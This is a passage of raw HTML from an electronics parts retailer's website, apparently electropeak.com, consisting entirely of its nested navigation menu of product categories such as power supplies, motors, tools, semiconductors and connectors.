Display</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/power-isolation-modules" ><span class="name">Power Isolation Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/power-adapter" ><span class="name">Power Adapters</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/switching-power-supply" ><span class="name">Switching Power Supplies</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/solar-hydrogen-alternative-energy" ><span class="name">Solar Panels</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/chargers" ><span class="name">Battery Chargers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/wireless-charger" ><span class="name">Wireless Charger</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/power-bank" ><span class="name">Power Banks</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-accessories" ><span class="name">Battery Holder &amp; Accessories</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-accessories/battery-holder" ><span class="name">Battery Holder</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-accessories/cables-connector" ><span class="name">Cables Connector</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-accessories/other-battery-accessories" ><span class="name">Other Battery Accessories</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/charging-modules-display" ><span class="name">Charging Modules &amp; Display</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/emi-filter-modules" ><span class="name">EMI FIlter Modules</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics"  class="" ><span class="name">Robotics</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators" ><span class="name">Motors &amp; Actuators</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators/dc-motors" ><span class="name">DC Motors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators/gear-motors" ><span class="name">Gear Motors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators/stepper-motors" ><span class="name">Stepper Motors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators/servo-motors" ><span class="name">Servo Motors</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators/vibration-motors" ><span class="name">Vibration Motors</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motor-controllers" ><span class="name">Motor Controllers</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motor-controllers/dc-controllers" ><span class="name">DC Controllers</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motor-controllers/servo-controllers" ><span class="name">Servo Controllers</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motor-controllers/stepper-controllers" ><span class="name">Stepper Motor Controllers</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motor-controllers/ac-motor-controllers" ><span class="name">AC Motor Controllers</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/pump-valve" ><span class="name">Pump &amp; Valve</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/magnet" ><span class="name">Magnet</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/robotics/mechanical-parts" ><span class="name">Mechanical Parts</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/heatsink" ><span class="name">Heatsink</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/fan" ><span class="name">Fan</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/spring" ><span class="name">Spring</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/robot-chassis" ><span class="name">Robot Chassis</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/screw-nuts" ><span class="name">Screw Nuts</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/spacer" ><span class="name">Spacer</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/bracket" ><span class="name">Bracket</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/ball-bearing" ><span class="name">Ball Bearing</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/belts-pulley" ><span class="name">Belts &amp; Pulley</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/gear" ><span class="name">Gears</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/shaft-holder" ><span class="name">Shaft Holder</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/wheel" ><span class="name">Wheel</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/case-box" ><span class="name">Case &amp; Box</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/3d-printers" ><span class="name">3D Printers</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/3d-printers/3d-printer-mechanical-parts" ><span class="name">3D Printer Mechanical Parts</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/3d-printers/3d-printer-electrical-part" ><span class="name">3D Printer Electrical Parts</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/3d-printers/3d-printers-filaments" ><span class="name">3D Printers Filaments</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/solenoid-lock" ><span class="name">Solenoid Lock</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/cnc" ><span class="name">CNC</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments"  class="" ><span class="name">Tools &amp; Equipments</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/soldering-tools" ><span class="name">Soldering Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/screwdriver" ><span class="name">Screwdriver</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/wrench" ><span class="name">Wrench</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/pliers" ><span class="name">Pliers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/multi-meter" ><span class="name">Multi Meter</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/adhesives" ><span class="name">Adhesives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/oscilloscope" ><span class="name">Oscilloscope</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/paking-tools" ><span class="name">Paking Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/measuring-equipments" ><span class="name">Measuring Equipments</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/drilling-tools" ><span class="name">Cutting and Drilling Tools</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/other-tools" ><span class="name">Other Tools</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components"  class="" ><span class="name">Components</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor" ><span class="name">Semiconductors</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/sensor-ics" ><span class="name">Sensor ICs</span></a></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics" ><span class="name">Integrated Circuits (ICs)</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/motor-driver-ics" ><span class="name">Motor Driver ICs</span></a></div></li><li  class="level4  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/amplifiers-comparators" ><span class="name">Amplifiers Comparators</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/amplifiers-comparators/audio-amplifier-ics" ><span class="name">Audio Amplifier ICs</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/amplifiers-comparators/comparators" ><span class="name">Comparators</span></a></div></li><li  class="level5  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/amplifiers-comparators/op-amps" ><span class="name">Op Amps</span></a></div></li></ul></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/interface-ics" ><span class="name">Interface ICs</span></a></div></li><li  class="level4  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics" ><span class="name">Power Management ICs</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics/ac-dc-converters" ><span class="name">AC-DC Converters</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics/switching-controllers-pwm" ><span class="name">Switching Controllers (PWM)</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics/battery-management" ><span class="name">Battery Management</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics/voltage-regulators" ><span class="name">Voltage Regulators</span></a></div></li><li  class="level5  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics/voltage-reference" ><span class="name">Voltage Reference</span></a></div></li></ul></div></li><li  class="level4  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics" ><span class="name">Logical ICs</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/monostable-multivibrators" ><span class="name">Monostable Multivibrators</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/shift-register-ics" ><span class="name">Shift Register ICs</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/logic-gates" ><span class="name">Logic Gates</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/inverter-ics" ><span class="name">Inverter ICs</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/buffer-and-driver-ics" ><span class="name">Buffer And Driver ICs</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/counter-ics" ><span class="name">Counter ICs</span></a></div></li><li  class="level5  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/encoder-decoder-ics" ><span class="name">Encoder Decoder ICs</span></a></div></li></ul></div></li><li  class="level4  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/digital-memory" ><span class="name">Digital Memory</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/digital-memory/flash-memory" ><span class="name">Flash Memory</span></a></div></li><li  class="level5  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/digital-memory/eeprom-memory" ><span class="name">EEPROM Memory</span></a></div></li></ul></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/clock-timer" ><span class="name">Clock Timer</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/rfid-ics" ><span class="name">RFID ICs</span></a></div></li></ul></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/transistors" ><span class="name">Transistors</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/transistors/mosfet-transistors" ><span class="name">MOSFET Transistors</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/transistors/darlington-transistors" ><span class="name">Darlington Transistors</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/transistors/bjt-bipolar-transistor" ><span class="name">BJT Bipolar Transistor</span></a></div></li></ul></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/thyristor" ><span class="name">Thyristor</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/thyristor/triacs" ><span class="name">TRIACs</span></a></div></li></ul></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/microcontrollers-processors" ><span class="name">Microcontrollers Processors</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/microcontrollers-processors/microcontrollers" ><span class="name">Microcontrollers</span></a></div></li></ul></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics" ><span class="name">Integrated Circuit ICs</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/rfid" ><span class="name">RFID</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/interface-ics" ><span class="name">InterfACe ICs</span></a></div></li><li  class="level4  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/power-management-ics" ><span class="name">Power Management ICs</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/power-management-ics/voltage-regulators" ><span class="name">Voltage Regulators</span></a></div></li></ul></div></li><li  class="level4  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/analog-switch" ><span class="name">Analog Switch</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/analog-switch/drivers-controllers" ><span class="name">Drivers Controllers</span></a></div></li></ul></div></li></ul></div></li><li  class="level3  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/transistor" ><span class="name">Transistor</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/transistor/mosfet-transistors" ><span class="name">Mosfet Transistors</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/transistor/bjt-bipolar-transistor" ><span class="name">Bjt Bipolar Transistor</span></a></div></li></ul></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive" ><span class="name">Passives</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/volume-potentiometer" ><span class="name">Volume Potentiometer</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/multi-turn-potentiometer" ><span class="name">Multi-Turn Potentiometer</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/potentiometer" ><span class="name">Potentiometer</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/current-sense-resistor-shunt" ><span class="name">Current Sense Resistor Shunt</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/resistors" ><span class="name">Resistors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/transformer-choke-ferrite-core" ><span class="name">Transformer, choke, ferrite, core</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/transformer" ><span class="name">Transformer</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/led" ><span class="name">LEDs</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical" ><span class="name">Electromechanicals</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch" ><span class="name">Button Switch</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/sliding-switch" ><span class="name">Sliding Switch</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/push-button" ><span class="name">Push Button</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/switch-accessories" ><span class="name">Switch Accessories</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/thermo-switch" ><span class="name">Thermo Switch</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/micro-switch" ><span class="name">Micro Switch</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/on-off-switch" ><span class="name">On-Off Switch</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/rotary-switch" ><span class="name">Rotary Switch</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/toggle-switch" ><span class="name">Toggle Switch</span></a></div></li></ul></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/relay" ><span class="name">Relay</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/buzzer" ><span class="name">Buzzer</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/speaker" ><span class="name">Speaker</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/audio" ><span class="name">Audio</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/circuit-protection" ><span class="name">Circuit Protection</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/circuit-protection/fuses-with-leads-through-hole" ><span class="name">Fuses With Leads Through Hole</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/circuit-protection/fuse" ><span class="name">Fuse</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/circuit-protection/smd-fuses" ><span class="name">SMD Fuses</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/circuit-protection/glass-fuses" ><span class="name">Glass Fuses</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/optoelectronics" ><span class="name">Optoelectronics</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/optoelectronics/optocoupler-phototransistor" ><span class="name">Optocoupler Phototransistor</span></a></div></li><li  class="level3  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/optoelectronics/led" ><span class="name">LED</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/optoelectronics/led/led-display" ><span class="name">LED Display</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/optoelectronics/led/led-display-drivers" ><span class="name">LED &amp; Display Drivers</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/optoelectronics/led/high-power-led" ><span class="name">High Power LED</span></a></div></li></ul></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors" ><span class="name">Cable, Wire, Connector</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/cables-wires-connectors/header-pin" ><span class="name">Headers</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/connectors" ><span class="name">Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/cables-wires-connectors/wires" ><span class="name">Wires</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/extention-cable" ><span class="name">Extention Cables</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  